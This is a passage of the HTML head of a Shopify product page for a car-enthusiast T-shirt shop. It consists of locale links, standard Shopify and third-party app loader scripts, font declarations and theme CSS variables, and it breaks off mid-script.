<link rel="alternate" hreflang="en-CA" href="https://tuningislife.de/en-ca/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-CA" href="https://tuningislife.de/pt-ca/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-CA" href="https://tuningislife.de/hu-ca/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-CA" href="https://tuningislife.de/hr-ca/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="de-CA" href="https://tuningislife.de/de-ca/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-CA" href="https://tuningislife.de/sv-ca/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-AU" href="https://tuningislife.de/en-aust/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-AU" href="https://tuningislife.de/cs-aust/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-AU" href="https://tuningislife.de/es-aust/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-AU" href="https://tuningislife.de/pl-aust/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-AU" href="https://tuningislife.de/it-aust/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-AU" href="https://tuningislife.de/fr-aust/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-AU" href="https://tuningislife.de/nl-aust/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-AU" href="https://tuningislife.de/de-aust/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-AU" href="https://tuningislife.de/pt-aust/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-AU" href="https://tuningislife.de/hu-aust/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-AU" href="https://tuningislife.de/hr-aust/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-AU" href="https://tuningislife.de/sv-aust/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-NZ" href="https://tuningislife.de/en-aust/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-NZ" href="https://tuningislife.de/cs-aust/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-NZ" href="https://tuningislife.de/es-aust/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-NZ" href="https://tuningislife.de/pl-aust/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-NZ" href="https://tuningislife.de/it-aust/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-NZ" href="https://tuningislife.de/fr-aust/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-NZ" href="https://tuningislife.de/nl-aust/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-NZ" href="https://tuningislife.de/de-aust/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-NZ" href="https://tuningislife.de/pt-aust/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-NZ" href="https://tuningislife.de/hu-aust/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-NZ" href="https://tuningislife.de/hr-aust/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-NZ" href="https://tuningislife.de/sv-aust/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" type="application/json+oembed" href="https://tuningislife.de/en/products/cars-make-me-happy-shirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=28016738401" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28016738401,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28016738401","merchantName":"TuningIsLife","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"TuningIsLife","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d44f55d01cc77695444c79ce9085ea0a","betas":["rich-media-storefront-analytics"],"domain":"tuningislife.de","predictiveSearch":true,"shopId":28016738401,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "joren-de.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"TIl herbstedition","id":183654187273,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tuningislife.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//tuningislife.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/f5868d0462166576dea91715c7e5598a4ca27af7f9f46b460f4ba0ab07be77a4\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=joren-de.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=joren-de.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=joren-de.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/joren-de.myshopify.com-1758366212281.js?shop=joren-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28016738401,"offset":3600,"reqid":"ded29bc1-b6ac-4eec-b824-1fca654cd4e9-1769818222","pageurl":"tuningislife.de\/en\/products\/cars-make-me-happy-shirt","u":"b110be1ab8d9","p":"product","rtyp":"product","rid":8012210143497};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tuningislife.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tuningislife.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tuningislife.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tuningislife.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//tuningislife.de/cdn/shop/t/77/compiled_assets/scripts.js?v=9181"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


        :root {
          --font-body-family: Inter, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

        :root {
          --font-heading-family: Inter, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 26, 26, 26;
        --color-shadow: 26, 26, 26;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 26, 26, 26;
        --color-base-accent-1: 26, 26, 26;
        --color-base-accent-2: 26, 26, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(179deg, rgba(112, 10, 37, 0.97) 8%, rgba(156, 156, 156, 1) 66%, rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #1a1a1a;
        --gradient-base-accent-2: #1a1a1a;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.4rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 6px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 8px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 20px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 2.0%;
        --swatches-border-opacity: 0.05;
        --swatches-selected-border-opacity: 0.4;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 4px;
        --quantity-small-radius: 1.6px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 5px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 30px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 750ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tuningislife.de/cdn/shop/t/77/assets/base.css?v=97558082592111359781758193162" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//tuningislife.de/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//tuningislife.de/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//tuningislife.de/cdn/shop/t/77/assets/component-predictive-search.css?v=76514217051199997821758193173"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
